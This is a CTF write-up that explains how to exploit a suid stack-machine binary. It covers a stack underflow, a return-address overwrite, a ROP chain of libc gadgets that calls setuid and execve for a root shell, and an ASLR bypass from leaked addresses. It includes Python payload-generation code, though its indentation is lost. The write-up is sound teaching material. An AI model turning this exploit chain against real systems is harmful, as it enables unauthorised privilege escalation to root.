SecTalks CTF: ROP + ASLR = 500¥
This is a write-up for a difficult Sectalks CTF challenge set by tamas which took me many hours to solve.
What you see #
In the challenge directory we have:
flag: the objective, readable only by rootmain: a 64-bit suid executable binary owned by rootELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 3.2.0, not strippedcode.bin: writeable file read by the binary
Running the executable prints out some lines of 8-byte hex strings.
Since the executable has the suid bit set, it runs as root even when invoked by non-root users. We can't directly read flag ourselves, so we need to find a vulnerability that lets us trick the executable into reading it for us as root, or even better, giving us a shell.
Environment #
To follow along:
- install
gdband the plugingef - temporarily turn off ASLR
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space - install
pwntoolswithpip
Reverse Engineering #
Here I describe basic operation of the executable by chucking it into Ghidra.
All of the meat is in function sub. The code.bin file is read into buf and then processed.
The code.bin file contains instructions for operating a stack-machine.
The first byte of each instruction determines the opcode.
I went through each branch to try to define the instructions. See the python code for more. Below is the annotated ghidra disassembly for some of the instructions.
do {
  switch(buf[pos]) {  // Process opcode
    case '\0':  // die()
      return;
    case '\x01':  // pop_to_nth_global(uint8 n)
      lVar2 = (long)spos;
      spos += 1;  // Pop stack (increment stack pointer)
      globals[(int)(uint)buf[(long)pos + 1]] = stack[lVar2];  // Set nth global to popped value
      pos += 1;  // Increment pos since this opcode has a 1-byte argument
      break;
    case '\x02':  // push_nth_global(uint8 n)
      spos -= 1;  // Push to stack (decrement stack pointer)
      stack[spos] = globals[(int)(uint)buf[(long)pos + 1]];  // Set top of stack to nth global
      pos += 1;
      break;
    //...
    case '\x05':  // push_uint64(uint64 i)
      spos -= 1;
      stack[spos] = *(uint64_t *)(buf + (long)pos + 1);  // Read uint64_t and push to stack
      pos += 8;  // uint64 argument had 8 bytes, so this instruction is 9 bytes long
      break;
    //...
    case '\x07':  // pop_add_to_top()
      iVar1 = spos + 1;
      lVar2 = (long)spos;
      spos += 1;  // pop
      stack[spos] = stack[iVar1] + stack[lVar2];  // add popped value to top of stack
      break;
    case '\x08':  // subtract_top_from_pop()
      iVar1 = spos + 1;
      lVar2 = (long)spos;
      spos += 1;  // pop
      stack[spos] = stack[lVar2] - stack[iVar1];  // top := popped - top
      break;
    //...
    case '\x0e':  // pop_print()
      lVar2 = (long)spos;
      spos += 1;  //pop
      printf("0x%llx\n",stack[lVar2]);  // print popped uint64 value as hex
      break;
    //...
The stack-machine operates on the uint64_t stack[128] and has state in uint64_t globals[256].
The first step in validating the operation of the executable is to put some of the instructions in code.bin and validate the output is what you'd expect. As an example, try push_uint64ing some values and then pop_printing them.
Let's fire up gdb. If you use gef then you can enter entry-break which breaks at the main function.
Run disas sub and see the assembly instruction 0x0000555555555801 <+1644>: jmp 0x55555555525c <sub+199> which is the do-while loop going back to the switch statement. If you want to pause before each stack-machine instruction in buf is processed, use break *sub+199. Then:
cto continue until the next breakpointnito run assembly instructions one by one, but stepping overcalls to other functions such asprintfsito run assembly instructions one by one including stepping inside other functions such asprintf
We can print the stack-machine stack which is all zero due to the memset:
> p stack
$2 = {0x0 <repeats 128 times>}
Get familiar reading different parts of the stack-machine stack in gdb e.g. using the x, hexdump and p functions.
Stack overflow #
It's not possible to overflow the globals array as the argument is the correct size. We are instead going to play with the stack, which looks like this when empty:
$rsp                  $rsp+8*0x80
$rbp-0x480            $rbp-8*16     $rbp       $rbp+8                 $rbp+0x10
|||||||||...||||||||||| other stuff | old $rbp | saved return address | ...
 stack-machine stack ^
                     $rsp+8*0x7f (spos=0x7f) = $rbp-8*17
If designed correctly, spos should be clamped between 0 (meaning the stack-machine stack is full) and 0x7f=127 (meaning the stack-machine stack is empty).
However, repeated popping without pushing can cause spos to increase to higher addresses beyond the bottom of the stack.
If we make code.bin filled with pop_prints (\x0e\x0e...), we print out a load of non-zero uint64s in hex. The first value printed will be the 0 at the bottom of the stack. The 18th will be the old $rbp. The 19th will be the saved return address 0x55555822.
Baby's first $PC overwrite #
In main, we ran the instruction 0x000055555555581d <+20>: call 0x555555555195 <sub>. This pushed the address of the next instruction (0x0000555555555822) onto the stack and then moved execution to sub. At the end of sub, the ret instruction pops the saved return address from the stack and moves execution back into main.
Let's try to change this saved return address to point to some assembly instructions of our own.
First, let's just try pushing a NOP (0xa8058b90) to the stack-machine stack, popping 20 times, then pushing the address of our NOP (0x7fffffffd640). Base64 code.bin: BZCLBagAAAAADg4ODg4ODg4ODg4ODg4ODg4ODg4FQNb///9/AAA=.
Result: SIGSEGV. The last line in dmesg shows segfault at 7fffffffd640 ip 00007fffffffd640 sp 00007fffffffd740 error 15 which means "attempt to execute code from a mapped memory area that isn't executable".
The executable has a virtual memory mapping that specifies read-write-execute permissions for each area of memory. Unfortunately, we won't be able to write arbitrary assembly code to the stack and execute it since the stack page is marked rw- (read, write, no execute). We can see the layout with the gef gdb command vmmap.
gef> vmmap
Start              End                Offset             Perm Path
0x0000555555554000 0x0000555555555000 0x0000000000000000 r-- /blah/main
0x0000555555555000 0x0000555555556000 0x0000000000001000 r-x /blah/main
0x0000555555556000 0x0000555555557000 0x0000000000002000 r-- /blah/main
0x0000555555557000 0x0000555555558000 0x0000000000002000 r-- /blah/main
0x0000555555558000 0x0000555555559000 0x0000000000003000 rw- /blah/main
0x0000555555559000 0x000055555557a000 0x0000000000000000 rw- [heap]
0x00007ffff7a0d000 0x00007ffff7bcd000 0x0000000000000000 r-x /lib/x86_64-linux-gnu/libc-2.23.so
0x00007ffff7bcd000 0x00007ffff7dcd000 0x00000000001c0000 --- /lib/x86_64-linux-gnu/libc-2.23.so
0x00007ffff7dcd000 0x00007ffff7dd1000 0x00000000001c0000 r-- /lib/x86_64-linux-gnu/libc-2.23.so
0x00007ffff7dd1000 0x00007ffff7dd3000 0x00000000001c4000 rw- /lib/x86_64-linux-gnu/libc-2.23.so
0x00007ffff7dd3000 0x00007ffff7dd7000 0x0000000000000000 rw-
0x00007ffff7dd7000 0x00007ffff7dfd000 0x0000000000000000 r-x /lib/x86_64-linux-gnu/ld-2.23.so
0x00007ffff7fcb000 0x00007ffff7fce000 0x0000000000000000 rw-
0x00007ffff7ff8000 0x00007ffff7ffa000 0x0000000000000000 r-- [vvar]
0x00007ffff7ffa000 0x00007ffff7ffc000 0x0000000000000000 r-x [vdso]
0x00007ffff7ffc000 0x00007ffff7ffd000 0x0000000000025000 r-- /lib/x86_64-linux-gnu/ld-2.23.so
0x00007ffff7ffd000 0x00007ffff7ffe000 0x0000000000026000 rw- /lib/x86_64-linux-gnu/ld-2.23.so
0x00007ffff7ffe000 0x00007ffff7fff000 0x0000000000000000 rw-
0x00007ffffffdd000 0x00007ffffffff000 0x0000000000000000 rw- [stack]
0xffffffffff600000 0xffffffffff601000 0x0000000000000000 r-x [vsyscall]
ROP till you drop #
While we can't write our own instructions, we can point to helpful instructions already present in the executable using Return Oriented Programming (ROP). Usually this is done by piecing together "gadgets". A gadget is often a pop instruction (which puts a value from the stack into a register) followed immediately by a ret instruction which jumps to the next gadget in our ROP-chain.
ROP gadget chain toy example #
0x100 pop rdi
0x108 pop rcx
0x110 ret
0x118 pop rax
0x120 mov $rsp, 0x007
0x128 ret
0x130 pop rax
0x130 pop r10
0x138 ret
0x140 syscall
0x148 push rax
Let's say we have a binary containing the above assembly code, and our aim is to set register rdi to 0xDDD and register rax to 0xAAA before calling syscall. We can do this by creating a stack layout:
0x100  # Gadget 1
0xDDD  # rdi
0x000  # rcx: can put anything here as we don't care about rcx
0x130  # Gadget 2
0xAAA  # rax
0x000  # r10: can put anything here
0x140  # Gadget 3
We have a gadget for setting rdi at 0x100. We need 2 values on the stack for the rdi and rcx registers, although we only care about setting the rdi value. We can't use 0x118 for setting rax as it will mess with the stack pointer before the ret, and we will lose control of execution. We don't care about the lack of ret after syscall as the syscall was our final objective.
execve me a shell #
Our objective is to call execve and launch a shell:
int execve(const char *pathname, char *const argv[], char *const envp[])  # unistd.h


#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

int main()
{
    char sh[] = "/bin/sh";
    char *args[] = { sh, NULL };
    execve( sh, args, NULL );
    return 0;
}
According to the linux syscall table, we need to set up our registers according to the 64-bit ABI: Intel. The ABI specifies which registers correspond to which arguments in the syscall.
- rax: 59 = 0x3B (execve)
- rdi:
sh: pointer to null-terminated string/bin/sh\x00 - rsi:
args: pointer to array [pointer tosh, 0] - rdx:
envp: we will get away with setting this register to zero
So our desired stack should look something like (line number n refers to $rbp+8n):
+01 0x??? address of rax gadget (saved return address)
+02 0x000000000000003B  # rax
+03 0x??? address of rdi gadget
+04 Pointer to +10
+05 0x??? address of rsi gadget
+06 Pointer to +11
+07 0x??? address of rdx gadget
+08 0x0000000000000000
+09 0x??? address of syscall
+10 0x0068732f6e69622f  # /bin/sh\x00
+11 Pointer to +10  # args[]
+12 0x0000000000000000  # NULL terminate args[]
Go go gadget #
Main #
Let's hunt for our gadgets with objdump -Mintel -d main | less and search /pop\s+rsi. We can see pop rsi at 0x10b5, but it isn't followed by a ret so is unlikely to work for us. Instructions to pop the other registers don't appear to exist at all unless we also look more carefully at the machine code. We can use pwntools to find such hidden gadgets e.g. searching for pop rdi:
>>> from pwn import *
>>> rop_main = ROP(ELF("main"))
[*] '/blah/main'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Loaded 14 cached gadgets for 'main'
>>> [g for g in rop_main.search_iter(regs=["rdi"])]
[Gadget(0x188b, ['pop rdi', 'ret'], ['rdi'], 0x8)]
This finds a gadget at address 0x188b which will let us set the rdi register, and causes rsp to increase by 0x8 before the ret (one pop). Gadget 0x188b can't be seen in the objdump output:
188a: 41 5f  pop    r15
188c: c3     ret
But 5f is valid machine code for pop rdi. You can play on the online disassembler.
Unfortunately, we can't find anything for rdx or rax.
Libc #
Luckily, we have linked libraries which contain a huge wealth of gadgets, such as libc (see the output of vmmap above).
$ ldd ./main
        linux-vdso.so.1 =>  (0x00007ffff7ffd000)
        libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007ffff7c01000)
        /lib64/ld-linux-x86-64.so.2 (0x0000555555554000)
$ readlink -f /lib/x86_64-linux-gnu/libc.so.6
/lib/x86_64-linux-gnu/libc-2.23.so
The CTF environment used libc-2.28 which I downloaded from the server, but my local machine uses a very old version (2.23). The exact addresses will differ based on libc version, but you should be able to find equivalent gadgets.
>>> from pwn import *
>>> rop_libc = ROP(ELF("libc-2.28.so"))
[*] '/blah/libc-2.28.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Loaded 199 cached gadgets for 'libc-2.28.so'
>>> [g for g in rop_libc.search_iter(regs=["rax"]) if len(g.insns) == 2]
[Gadget(0x3a638, ['pop rax', 'ret'], ['rax'], 0x8)]
That's more like it. Now we can find gadgets to set all the registers we want and print out the stack layout:
>>> rop_libc.setRegisters({"rax": 59, "rdx": 0, "rdi": 123, "rsi": 567})
[(239160, Gadget(0x3a638, ['pop rax', 'ret'], ['rax'], 0x8)),
 (59, 'rax'),
 (146015, Gadget(0x23a5f, ['pop rdi', 'ret'], ['rdi'], 0x8)),
 (123, 'rdi'),
 (1075017,
  Gadget(0x106749, ['pop rdx', 'pop rsi', 'ret'], ['rdx', 'rsi'], 0xc)),
 (0, 'rdx'),
 (567, 'rsi')]
First shell #
import struct
def push_uint64(i):
return struct.pack("<BQ", 5, i)
def pop_print():
return b'\x0e'
def write(*ops):
code = b"".join(ops)
with open("code.bin", "wb") as f:
f.write(code)
def solve_no_aslr():
# Check gdb for address of saved return address 0x55555822
# This value will be different when run outside gdb
# and also maybe if you reboot your computer / alter your environment.
# You can work out the correct address by comparing printed addresses
# in and outside gdb
return_address_address = 0x7fffffffd6d8
libc = 0x00007ffff7a0d000
rax = 0x3b
rdx = 0
# Fill in the correct addresses of gadgets in your libc version
rdi_call = 0x21102 + libc
rax_call = 0x33544 + libc
rdx_rsi_call = 0x1150c9 + libc
syscall = 0x1751f8 + libc
cmd = struct.unpack("<Q", b"/bin/sh\x00")[0]
rop_chain_length = (
4 + # calls
4 + # register values
3 # cmd, *cmd, 0
) # = 11
rdi = return_address_address + 8 * 8 # point to cmd
rsi = return_address_address + 8 * 9 # point to char * argv[] (point to rdi followed by 0)
solution = [pop_print()] * (18 + rop_chain_length) + [
push_uint64(x) for x in reversed([
rax_call,
rax,
rdi_call,
rdi,
rdx_rsi_call,
rdx,
rsi,
syscall,
cmd,
rdi,
0,
])
]

write(*solution)Then running the executable:
gef> r
Starting program: /blah/main
0x0
...
0x7fffffffd6ee
0x0
0x7fffffffd6f0
0x555555555822    # Saved return address
0x7fffffffd7d8    # $rbp+0x108
0x100000000
0x555555555830
0x7ffff7a2d830    # $libc+0x20830 (libc vmmaped at 0x7ffff7a0d000)
0x1
0x7fffffffd7d8
0x1f7ffcca0
0x555555555809
0x0
0x34f8d2d9efaa1034
process 18599 is executing new program: /bin/dash
$
ASLR bypass #
Unfortunately, if you run the executable on the challenge box, it fails. If you look at the printed addresses, they subtly change each time you run the executable due to the anti-hacker protection called Address Space Layout Randomisation (ASLR). At this point, it was obvious that the purpose of ASLR was just to make me cry.
Turn ASLR back on: echo 2 | sudo tee /proc/sys/kernel/randomize_va_space
If we can't hardcode the addresses of libc functions or our /bin/sh string, what can we do?
We've already worked out our addresses as offsets from:
- address of the start of the ROP chain (
return_address_address=$rbp+8) - address of the start of libc
We notice that due to some magic in _start, the value popped after the saved return address (at $rbp+16) = $rbp+0x108:
> x/2g $rbp+8
0x7fffffffd6d8: 0x0000555555555822      0x00007fffffffd7d8
This gives us a way to calculate the offset, using some other stack-machine commands.
pop_print() * 19  # pop saved return address, set top of stack to $rbp+16
pop_to_nth_global(99)  # save $rbp+0x108 in global 99
pop_print()
push_uint64(0x100)
push_nth_global(99)  # stack is now [$rbp+0x108, 0x100]
subtract_top_from_pop()
pop_to_nth_global(99)  # save $rbp+8 (i.e. return_address_address) to global 99
When we want to calculate rdi and rsi, we can:
push_uint64(offset from return_address_address)push_nth_global(99)pop_add_to_top()
Do the same for libc by finding the return address to __libc_start_main+240 in the stack. With a bit of care not to mess up the number of pushes and pops you'll get a shell:

$ whoami
user
whoami #
I thought due to suid we would be running as root! Actually on linux there are multiple user ids.
Suid executables are launched with the Effective UID as the file owner (root here). Most syscalls use this for access checks. The Real UID is still set to the user who launched the process.
Most modern shells (including /bin/sh) have a protection mechanism which, on startup, sets the Effective UID to the Real UID, dropping our root privileges. We can work around this by either:
- Copying over a shell which doesn't drop permissions, and
execveing it - Directly calling
/bin/cat fileand not getting a shell - Calling the
setuidsyscall to set our Real UID before running theexecvecall (I chose this way)
Checking the x64 call table again, we just need to set rax to 105 and rdi to 0 (uid of root). This time, the syscall gadget must be followed by a ret so we can make the execve call afterwards. Pwntools isn't helpful here, so we'll use ropper which was installed with pwntools.
$ ropper --file libc-2.28.so --search "syscall; ret;"
[INFO] Load gadgets for section: LOAD
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: syscall; ret;

[INFO] File: libc-2.28.so
0x00000000000b5b35: syscall; ret;
Enjoy the root shell and check out the python code for generating code.bin.